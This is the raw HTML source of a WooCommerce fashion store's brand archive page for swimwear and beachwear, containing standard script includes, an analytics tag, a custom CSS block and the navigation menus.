<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://taleofstars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taleofstars.com/wp-json/wp/v2/pwb-brand/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taleofstars.com/xmlrpc.php?rsd" />
<style>.product .images {position: relative;}</style><meta name="framework" content="Redux 4.1.24" /><meta name="google-site-verification" content="j9iej7Wr_JP_24FzNslfk9AQJnZJSq6AXHvCdHjnavo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9V0PDLT4YJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V0PDLT4YJ');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://taleofstars.com/wp-content/uploads/2023/03/cropped-Untitled-design-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taleofstars.com/wp-content/uploads/2023/03/cropped-Untitled-design-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taleofstars.com/wp-content/uploads/2023/03/cropped-Untitled-design-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://taleofstars.com/wp-content/uploads/2023/03/cropped-Untitled-design-40-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-nav li a{
	text-transform:uppercase;
	letter-spacing:2px;
}
.account-icon {
		text-transform:uppercase;
	letter-spacing:2px;
}
.elementor-1009 .elementor-element.elementor-element-f24b024 img {
    max-width: 250px!important;
}
.tabs-product span{
	font-family:Montserrat!important;
	    letter-spacing: .2em;
    text-transform: uppercase;
	font-weight:300;
}
.metas h3 a{
	font-family:Montserrat!important;
	    letter-spacing: .2em;
    text-transform: uppercase;
	font-weight:300;
}
.metas  .price{
	font-family:Montserrat!important;
	    letter-spacing: .2em;
    text-transform: uppercase;
	font-weight:300;
}

.blogspost .date {
	display:none;
}
.blogspost .description{
	display:none;
}
.blogspost  .readmore{
	display:none;
}
.footer-name input{
	background:transparent;
	border-color:black!important;
}
.footer-btn{
	margin-left:16px;
}

/* color branding*/

.page-id-2246 .megamenu > li > a:before {
	background-color:white!important;}

.page-id-2246 .megamenu a{
	color:white!important;
}


.page-id-2246 .megamenu a:hover{
	color:white;
}

.page-id-33 a:hover, .page-id-33 a:focus {
	color: #38335f!important;}

.view .quickview, .add-cart a.add_to_cart_button, .add-cart a.add_to_cart, .add-cart a.added_to_cart, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	    background-color: #38335f!important;
}

.view .quickview:hover, .view .quickview:focus, .add-cart a.add_to_cart_button:hover, .add-cart a.add_to_cart_button:focus, .add-cart a.add_to_cart:hover, .add-cart a.add_to_cart:focus, .add-cart a.added_to_cart:hover, .add-cart a.added_to_cart:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus{
	 background-color: black!important;
}


.woocommerce div.product p.price, .woocommerce div.product span.price{
	color:#38335f!important;
}

.product-block .sale-perc{
	background-color:#38335f!important;

}

.view .quickview:before, .add-cart a.add_to_cart_button:before, .add-cart a.add_to_cart:before, .add-cart a.added_to_cart:before, .woocommerce #respond input#submit:before, .woocommerce a.button:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
		background-color:black!important;

}


.product-block.v4 .added_to_cart.loading:after, .product-block.v4 .added_to_cart:hover, .product-block.v4 .added_to_cart:focus, .product-block.v4 .button.loading:after, .product-block.v4 .button:hover, .product-block.v4 .button:focus{
	color:white!important;
}

.product-block.grid.v4 .woosw-btn:hover, .product-block.grid.v4 .woosw-btn:focus, .product-block.grid.v4 .woosw-added{
	    color: #38335f!important;

}
.product-block.v4 .quickview:hover, .product-block.v4 .quickview:focus{
	    color: #38335f!important;

}

.name a:hover{
		    color: #38335f!important;

}

.add-fix-top{
	display:none!important;
}

 .breadcrumb li a{
	color:white!important;
}
.breadcrumb > a + li:before, .breadcrumb > li + a:before, .breadcrumb > li + li:before{
color:white!important;
	
}

/*.elementor-1009 .elementor-element.elementor-element-f24b024 img {
       max-width: 300px!important;
    margin-top: -170px!important;
    margin-bottom: -75px;
    padding-top: 70px!important;
}*/

.elementor-1009 .elementor-element.elementor-element-f24b024 img {
    max-width: 250px!important;
    margin-top: -124px!important;
    margin-bottom: -40px;
    padding-top: 64px!important;
}
:root {
	--august-theme-color: #38335f!important;
--august-theme-hover-color:#38335f!important;
}

 .breadcrumb span{
	color:white!important;
}

.megamenu > li > a:before {
	background-color:#38335f!important;}

.megamenu a{
	color:#38335f!important;
}


.megamenu a:hover{
	color:#38335f!important;
}

.topmenu-menu > li > a:hover, .topmenu-menu > li > a:focus {
  	color:#38335f!important;

}

.apus-breadscrumb {
	background-color: #38335f;}

.apus-breadscrumb .bread-title{
  color: white!important;
}
.elementor-31 .elementor-element.elementor-element-b81b6d7 .elementor-heading-title {
	color: #38335f!important;}

.elementor-31 .elementor-element.elementor-element-307a25e .elementor-button {
	background-color: #38335f!important;}

.elementor-31 .elementor-element.elementor-element-307a25e .elementor-button:hover {
color:white!important}

.btn-theme-overlay .elementor-button:before{
	background-color:black!important;
}

.btn-theme, .viewmore-products-btn {
    background-color: #38335f!important;
	border-color: #38335f!important;}
.footer-name input {
    background: transparent;
    border-color: black!important;
}
.footer-btn .btn-theme {
    background-color: transparent!important;
	color:black!important;
    border-color: black!important;
    border: 1px solid;
}
.footer-btn .btn-theme:hover {
    background-color: white!important;
	color:black!important;
    border-color: white!important;
    border: 1px solid;
	transition:02.2s;
}
.page-id-2247 .elementor-element-276c3e5{
	    height: 100px;

}

.page-id-2247 .elementor-1016 .elementor-element.elementor-element-80080f9 img {
    margin-top: -2px;
    margin-bottom: -1px;
	    max-width: 226px;

}
@media (max-width:767px){
	.header-mobile .vertical-icon {
    margin-top: -5px;
}
}

#sticky:hover{
	background-color:white!important;
}
#sticky:hover li a{
	color:black!important;
	border-color:black!important;
}
#sticky:hover .account-icon{
	color:black!important;
	border-color:black!important;
}
#sticky:hover .show-search-header {
	color:black!important;}
#sticky:hover .mini-cart{
	color:black!important;}
#sticky #blue-logo{
	display:none;}

#sticky #white-logo{
	min-width:250px!important;

}
#sticky:hover #blue-logo{
	display:block;


}

#sticky:hover #white-logo{
	display:none;
}
.she-header .megamenu a{
	color:black!important;
}
.she-header #blue-logo{
display:block!important;

}
.she-header:hover #blue-logo{
display:block!important;

}

.she-header #white-logo{
display:none;}
.she-header .account-icon{
	color:black!important;
	border-color:black!important;
}


.she-header .show-search-header {
	color:black!important;}
.she-header .mini-cart{
	color:black!important;}
/*
select option:first-child {
display: none!important;
}

option:disabled {
	display:none!important;
}
select option{
	padding:20px!important;
}*/
select option{
	font-size:17px!important;
	
	padding-bottom:5px!important;
	
	}
select{
	font-size:16px;
	
	padding-bottom:5px!important;
}
select {
	padding-left:6px!important;
	padding-bottom:5px!important;
}
.megamenu .dropdown-menu li {
    margin-bottom: 18px;
    padding-bottom: 9px;
    border-bottom: 1px solid #f3f3f3;
	font-size: 13px;}
.megamenu .dropdown-menu li a{
	font-weight: 300;}
.metas .pwb-brands-in-loop{
	display:none;
}
ul {
list-style-type: none!important;
}
ul > li > label > span{
	font-size:14px;
	font-weight:400;
}
input[type="checkbox"]{
display:none;
}
ul > li > label > span:hover{
cursor:pointer;
	color:black;
	
}
.single-product .pwb_tab_tab{
	display:none!important;
}

/*.woo_sc_frontend_btn{
	margin-bottom:-40px;
	margin-left:-12px;
	
}*/
.woocommerce div.product form.cart .variations th.label{
	width:11%;
	padding-left:5px;
}
.woocommerce div.product form.cart .variations label{
	font-size:16px!important;
	    text-transform: capitalize!important;

}
.single-product .pwb-single-product-brands{
	display:none;
}
.woo_sc_modal_content {
	width:85%!important;}
.woo_sc_view_table.sc_id_2871 tr:nth-child(even) td {
    background-color: #ffffff;
    color: #000000;
    font-size: 13px!important;
}
.woo_sc_view_table.sc_id_2871 tr:nth-child(odd) td {
    background-color: #ffffff;
    color: #000000;
    font-size: 13px!important;
}
.woo_sc_call_popup{
	font-size: 12px!important;
    font-family: inherit!important;
    font-weight: 600!important;
    margin-bottom: -9px!important;
}
.woocommerce div.product form.cart .variations select{
	padding:0px;
}
div.woo_sc_price_btn_popup {
   
    padding: 1px 0px;
	line-height: 7px;
    text-transform: uppercase;

}
.woo_sc_call_popup:hover{
    box-shadow: 0px 0px 2px 1px transparent!important;
}
.woo_sc_call_popup:before{
	content: "\e656";
    font-family: 'themify';
    display: inline-block;
    margin-right: 8px;
    font-weight: 400;
    font-size: 17px;
    line-height: 1;
    vertical-align: text-bottom;
}

.single-product .quantity .input-text{
	display:none!important;
}
.woocommerce div.product form.cart .variations select{
	min-width:25%;
}
.woocommerce div.product form.cart .variations select{
    background: url(https://taleofstars.com/wp-content/uploads/2023/05/down-arrow.png) #fff right 3px center no-repeat;
}
.footer-name input {
    border-color: #38335e!important;
}
.footer-name input::placeholder {
    color: #38335e!important;
}
.footer-name input {
    color: #38335e!important;
}

.footer-btn .btn-theme {
    background-color: transparent!important;
    color: #38335e!important;
    border-color: #38335e!important;
    border: 1px solid;
}
.breadcrumb li a {
    color: #38335E!important;
}
.breadcrumb > a + li:before, .breadcrumb > li + a:before, .breadcrumb > li + li:before {
    color: #38335E!important;
}
.breadcrumb span{
    color: #38335E!important;
}
.apus-breadscrumb{
	background:#D9F0FF!important;
}
.apus-breadscrumb .bread-title {
color: #38335E!important;
}
.flaticon-left-arrow:before {
    margin-left: 0px;
}
.slick-arrow:before{
	content:""!important;
}
.shop-normal {
    margin-bottom: 30px!important;
}
.apus-breadscrumb {
    margin-bottom: 30px;
}
.woocommerce div.product p.stock {
    margin-top: -10px;
}

.woocommerce table.woocommerce-cart-form__contents .button[name="update_cart"] {
    color: #ffffff!important;
}

.htcompare-popup .htcompare-popup-content-area {
margin-top:1%!important;
}
.evercompare-btn-text{
	display:none!important;
}
.product-block.grid .button{
	height:49px!important;
}
.single-product .evercompare-btn-text {
	display:block!important;
}
.details-product .information .woosw-btn {
	margin-left: 15px!important;}



@media (max-width:767px){
	.woocommerce div.product form.cart .variations select{
	min-width:85%;
}
.woocommerce div.product p.stock {
    margin-top: -40px;
}

}
#mega-menu{
	background:white!important;
}
.sticks:hover .icon-down-arrow1{
	color:black!important;
}
.elementor-1009 .elementor-element.elementor-element-eda9f87 img {
    max-width: 250px!important;
    padding-top: 0px;
  
}
.she-header #menu-primary-menu-1 a{
	color:black!important;
}

.she-header #menu-primary-menu-1 i{
	color:black!important;
}

.shop-filter-sidebar-wrapper.active {
	z-index:1111;
}
.apus-search-form-inner.style2.active {
    
	z-index: 1111;}

.tt-dataset-search{
	 overflow-y: auto;
        height: 500px;
}
select option {
	text-transform: capitalize!important;}
.sc-fLlhyt{
	display:none!important;
}
.details-product .information .woosw-btn {
    margin-left: 0px!important; 
}
.woocommerce-thankyou-order-details .total{
	    padding-left: 45px!important;

}
.widget-nav-menu .menu li {
	margin:0 0 -2px;
font-size:17px;
}
.in-stock{
	display:none;
}
.woosw-actions{
	display:none!important;
}
.she-header-yes:hover .icon-heart1{
	color:black;
}
.she-header .icon-heart1{
	color:black;
}
/*.woocommerce-table-refund-details-wrapper:after{
	content:"For refund & return order feel free to contact at info@taleofstars.com";
}
.refund-front-form .submit{
	display:none;
}*/

#fr-cancel-request-section a{
	display:none;
}

.woocommerce .details-review #payment div.payment_box {
    
	padding: 0 17px;}

.woocommerce-orders-table__cell-order-actions .view{
	    margin-bottom: 2px!important;
    padding: 13px 36px!important;
}
.woocommerce-orders .woocommerce-notices-wrapper::before{
	content:"If you refund any single item please contact our support team at support@taleodstars.com";
	padding-bottom:20px;
	font-size:16px;
}
.woocommerce-orders .woocommerce-MyAccount-orders {
    
	margin-top: 20px!important;}


/*Screen Size 90%*/
@media only screen and (min-width:1517.78px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}


/*Screen Size 80%*/
@media only screen and (min-width:1707.50px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}



/*Screen Size 75%*/
@media only screen and (min-width:1821.33px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}

/*Screen Size 67%*/
@media only screen and (min-width:2049px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}



/*Screen Size 100%*/
@media only screen and (min-width:1030px) and (max-width:1366px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}

/*Screen Size 110%*/
@media only screen and (min-width:992px) and (max-width:1241.82px){

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 128%;
	max-width: 565px;}
}

/*Android Mobile*/
@media (max-width:767px){
	.mob-log img {
    max-width: 170px!important;
    margin-left: -29px!important;
    margin-bottom: -24px!important;
}
.mob-log img{
		  max-width: 170px!important;
    margin-left: -29px!important;
    margin-bottom: -24px!important;

	}
	.apus-topcart .dropdown-menu {
    
		min-width: 320px!important;}
	.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice{
		padding:0px 2px!important;
		font-size:12px;
	}

	.view .quickview, .add-cart a.add_to_cart_button, .add-cart a.add_to_cart, .add-cart a.added_to_cart, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
		    letter-spacing: 1.3px!important;

		padding: 11px 7px!important;}

	.sliding-menu li a:hover, .sliding-menu li .sliding-menu__nav:hover {
	color: black;}

	.metas h3 a {
    font-family: Montserrat!important;
		letter-spacing: .17em;}
	
	.woocommerce-mini-cart__buttons a:hover{
		color:white!important;
	}
	
}
.slick-dots li button::before {
content:"";
}
.product-block .sale-perc {
    top: 10px;
    left: -6px;
    border-radius: 1px 13px 13px 1px;
    padding: 4px 11px;
}
@media(max-width:767px){

	.content-banner-shop.style2 .title {
    font-size: 16px;
}
	.mobile-section .elementor-col-33{
		width:33%
	}
	.tabs-product span{
		letter-spacing;1px;
	}
	.related .product-block .image {
    height: 277px;
}
	#review_form_wrapper{
		padding:0 15px;
	}
}
@media(max-width:361px){
	.content-banner-shop.style2 .inner{
	    padding: 20px 5px;
	}
	.wrapper-submit.footer-btn p{
		    margin-bottom: 0px !important;
	}
}
		</style>
		</head>
<body class="archive tax-pwb-brand term-wild-pacific term-193 wp-theme-august theme-august woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-august wvs-show-label wvs-tooltip body-nofooter-mobile elementor-default elementor-kit-2014">
<div id="wrapper-container" class="wrapper-container">

	
    <div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">
                    <div class="header-offcanvas">
                <div class="apus-search-form">
	<div class="apus-search-form-inner">
		<form action="https://taleofstars.com/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search Product..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			
			<button type="submit" class="btn-search btn btn-theme"><i class="flaticon-search"></i></button>
		</form>
	</div>
</div>            </div>
                <div class="middle-offcanvas">
            <nav id="menu-main-menu-navbar" class="navbar navbar-offcanvas" role="navigation">
                <div id="mobile-menu-container" class="menu-primary-menu-container"><ul id="menu-primary-menu" class=""><li id="menu-item-47" class="menu-item-47"><a href="https://taleofstars.com/">Home</a></li>
<li id="menu-item-38" class="menu-item-38"><a href="https://taleofstars.com/about/">About</a></li>
<li id="menu-item-2269" class="has-submenu active menu-item-2269"><a href="https://taleofstars.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3033" class="has-submenu menu-item-3033"><a href="https://taleofstars.com/product-category/swimwear/">SWIMWEAR</a>
	<ul class="sub-menu">
		<li id="menu-item-4572" class="menu-item-4572"><a href="https://taleofstars.com/product-category/swimwear/one-piece/">One Piece</a></li>
		<li id="menu-item-4571" class="menu-item-4571"><a href="https://taleofstars.com/product-category/swimwear/bikini/">Bikini</a></li>
		<li id="menu-item-4573" class="menu-item-4573"><a href="https://taleofstars.com/product-category/swimwear/push-up/">Push-Up</a></li>
	</ul>
</li>
	<li id="menu-item-3307" class="has-submenu menu-item-3307"><a href="https://taleofstars.com/product-category/overlays/">BEACHWEAR</a>
	<ul class="sub-menu">
		<li id="menu-item-4575" class="menu-item-4575"><a href="https://taleofstars.com/product-category/overlays/dress/">Dress</a></li>
		<li id="menu-item-4574" class="menu-item-4574"><a href="https://taleofstars.com/product-category/overlays/cover-up/">Cover Up</a></li>
		<li id="menu-item-4578" class="menu-item-4578"><a href="https://taleofstars.com/product-category/overlays/sarong/">Sarong</a></li>
		<li id="menu-item-4581" class="menu-item-4581"><a href="https://taleofstars.com/product-category/overlays/top-overlays/">Top</a></li>
		<li id="menu-item-4580" class="menu-item-4580"><a href="https://taleofstars.com/product-category/overlays/shorts/">Shorts</a></li>
		<li id="menu-item-4577" class="menu-item-4577"><a href="https://taleofstars.com/product-category/overlays/pants/">Pants</a></li>
		<li id="menu-item-4576" class="menu-item-4576"><a href="https://taleofstars.com/product-category/overlays/jumpsuit-overlays/">Jumpsuit</a></li>
		<li id="menu-item-4579" class="menu-item-4579"><a href="https://taleofstars.com/product-category/overlays/set/">Set</a></li>
	</ul>
</li>
	<li id="menu-item-3198" class="has-submenu menu-item-3198"><a href="https://taleofstars.com/product-category/accessories/">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-4479" class="menu-item-4479"><a href="https://taleofstars.com/product-category/accessories/earrings/">Earrings</a></li>
		<li id="menu-item-4480" class="menu-item-4480"><a href="https://taleofstars.com/product-category/accessories/necklace/">Necklace</a></li>
		<li id="menu-item-4478" class="menu-item-4478"><a href="https://taleofstars.com/product-category/accessories/bracelet/">Bracelet</a></li>
		<li id="menu-item-4481" class="menu-item-4481"><a href="https://taleofstars.com/product-category/accessories/ring-accessories/">Ring</a></li>
		<li id="menu-item-4477" class="menu-item-4477"><a href="https://taleofstars.com/product-category/accessories/body-chain/">Body Chain</a></li>
	</ul>
</li>
	<li id="menu-item-4582" class="has-submenu menu-item-4582"><a href="#">EXCLUSIVE FESTIVE WEAR</a>
	<ul class="sub-menu">
		<li id="menu-item-7005" class="menu-item-7005"><a href="#">coming soon</a></li>
	</ul>
</li>
	<li id="menu-item-4584" class="has-submenu active menu-item-4584"><a href="#">BRANDS</a>
	<ul class="sub-menu">
		<li id="menu-item-4585" class="menu-item-4585"><a href="https://taleofstars.com/brand/antoninias/">Antoninias</a></li>
		<li id="menu-item-4586" class="menu-item-4586"><a href="https://taleofstars.com/brand/bhavya-ramesh/">Bhavya Ramesh</a></li>
		<li id="menu-item-4587" class="menu-item-4587"><a href="https://taleofstars.com/brand/delmaar/">Del Maar</a></li>
		<li id="menu-item-7595" class="menu-item-7595"><a href="https://taleofstars.com/brand/falecia/">Falecia</a></li>
		<li id="menu-item-7596" class="menu-item-7596"><a href="https://taleofstars.com/brand/hand-lace/">Hand Lace</a></li>
		<li id="menu-item-4588" class="menu-item-4588"><a href="https://taleofstars.com/brand/hipanema/">Hipanema</a></li>
		<li id="menu-item-4589" class="menu-item-4589"><a href="https://taleofstars.com/brand/kiva/">Kiva</a></li>
		<li id="menu-item-6042" class="menu-item-6042"><a href="https://taleofstars.com/brand/le-trap/">Le Trap</a></li>
		<li id="menu-item-4591" class="menu-item-4591"><a href="https://taleofstars.com/brand/sanlier/">Maison Sanlier</a></li>
		<li id="menu-item-4596" class="menu-item-4596"><a href="https://taleofstars.com/brand/marie-vigue/">Marie Vigue</a></li>
		<li id="menu-item-7894" class="menu-item-7894"><a href="https://taleofstars.com/brand/nau/">NAU</a></li>
		<li id="menu-item-4590" class="menu-item-4590"><a href="https://taleofstars.com/brand/noire/">Noire</a></li>
		<li id="menu-item-4592" class="menu-item-4592"><a href="https://taleofstars.com/brand/studio-tia/">Studio Tia</a></li>
		<li id="menu-item-4593" class="menu-item-4593"><a href="https://taleofstars.com/brand/sundress/">Sundress</a></li>
		<li id="menu-item-6098" class="menu-item-6098"><a href="https://taleofstars.com/brand/tartaruga/">Tartaruga</a></li>
		<li id="menu-item-4594" class="menu-item-4594"><a href="https://taleofstars.com/brand/thaikila/">Thaikila</a></li>
		<li id="menu-item-4595" class="menu-item-4595"><a href="https://taleofstars.com/brand/wild/">Wild</a></li>
		<li id="menu-item-6211" class="active menu-item-6211"><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></li>
	</ul>
</li>
	<li id="menu-item-7010" class="menu-item-7010"><a href="https://taleofstars.com/product-category/mommy-me/">Mommy &amp; Me</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item-39"><a href="https://taleofstars.com/contact/">Contact</a></li>
<li id="menu-item-6351" class="menu-item-6351"><a href="https://taleofstars.com/blog/">Blog</a></li>
</ul></div>
                                    <a class="my-account" href="https://taleofstars.com/my-account-2/">
                                                    LOGIN &amp; REGISTER                                            </a>
                
            </nav>
        </div>
                    <div class="header-mobile-bottom">
                                    <aside class="widget_block"></aside><aside class="widget_block"></aside><aside class="widget_apus_socials_widget"><ul class="social-top">
    </ul></aside>                            </div>
        
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container-fluid">
		           <div class="row">
            <div class="flex-middle">
                <div class="col-xs-2">
                    <div class="box-left">
                        <a href="javascript:void(0);" class="btn btn-showmenu"><i class="vertical-icon"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-7">
                                                                <div class="logo">
                            <a href="https://taleofstars.com/" >
                                <img src="https://taleofstars.com/wp-content/uploads/2023/09/Untitled-design-2.png" alt="Tale of Stars">
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
					<a class="elementor-icon" href="https://taleofstars.com/wishlist/">
			<i aria-hidden="true" class="icon icon-heart1"></i>			</a>
                                           
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <svg class="svg-cart" width="24" height="24" viewBox="0 0 15 15" xmlns="//www.w3.org/2000/svg" aria-hidden="true">
                <path d="M12.373 13.442H2.325l-.91-8.672h11.812l-.854 8.672zM5.63 1.724c.422-.44.977-.655 1.7-.655 1.873 0 2.458 1.622 2.64 2.649H4.81c.078-.607.28-1.427.82-1.994zm8.567 2.167a.524.524 0 0 0-.39-.173h-2.79C10.78 2.13 9.833.042 7.329.042c-1.006 0-1.83.329-2.446.978-.769.808-1.027 1.933-1.11 2.698H.83a.53.53 0 0 0-.392.174.519.519 0 0 0-.13.406l1.018 9.725c.028.268.254.47.523.47h11c.27 0 .498-.204.523-.473l.958-9.725a.525.525 0 0 0-.134-.404z" fill-rule="evenodd"></path>
            </svg>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total empty"><strong>No products in the cart.:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;0.00</bdi></span></p>
			
			</div><!-- end product list -->
	
		
</div>
        </div></div>
    </div>
</div>                            </div>
                        
                                    </div>
                
            </div>
        </div>
    </div>
</div>	
	<div id="apus-header" class="apus-header hidden-xs hidden-sm hidden-md header-6-1052 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="1052" class="elementor elementor-1052" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7bb197a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bb197a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b63bd3f" data-id="b63bd3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2499bc elementor-widget elementor-widget-apus_element_primary_menu" data-id="d2499bc" data-element_type="widget" data-widget_type="apus_element_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-47 aligned-left"><a href="https://taleofstars.com/">Home</a></li>
<li class="menu-item-38 aligned-left"><a href="https://taleofstars.com/about/">About</a></li>
<li class="dropdown active menu-item-2269 aligned-left"><a href="https://taleofstars.com/shop/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Shop <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-3033 aligned-left"><a href="https://taleofstars.com/product-category/swimwear/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">SWIMWEAR <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-4572 aligned-left"><a href="https://taleofstars.com/product-category/swimwear/one-piece/">One Piece</a></li>
		<li class="menu-item-4571 aligned-left"><a href="https://taleofstars.com/product-category/swimwear/bikini/">Bikini</a></li>
		<li class="menu-item-4573 aligned-left"><a href="https://taleofstars.com/product-category/swimwear/push-up/">Push-Up</a></li>
	</ul>
</li>
	<li class="dropdown menu-item-3307 aligned-left"><a href="https://taleofstars.com/product-category/overlays/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">BEACHWEAR <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-4575 aligned-left"><a href="https://taleofstars.com/product-category/overlays/dress/">Dress</a></li>
		<li class="menu-item-4574 aligned-left"><a href="https://taleofstars.com/product-category/overlays/cover-up/">Cover Up</a></li>
		<li class="menu-item-4578 aligned-left"><a href="https://taleofstars.com/product-category/overlays/sarong/">Sarong</a></li>
		<li class="menu-item-4581 aligned-left"><a href="https://taleofstars.com/product-category/overlays/top-overlays/">Top</a></li>
		<li class="menu-item-4580 aligned-left"><a href="https://taleofstars.com/product-category/overlays/shorts/">Shorts</a></li>
		<li class="menu-item-4577 aligned-left"><a href="https://taleofstars.com/product-category/overlays/pants/">Pants</a></li>
		<li class="menu-item-4576 aligned-left"><a href="https://taleofstars.com/product-category/overlays/jumpsuit-overlays/">Jumpsuit</a></li>
		<li class="menu-item-4579 aligned-left"><a href="https://taleofstars.com/product-category/overlays/set/">Set</a></li>
	</ul>
</li>
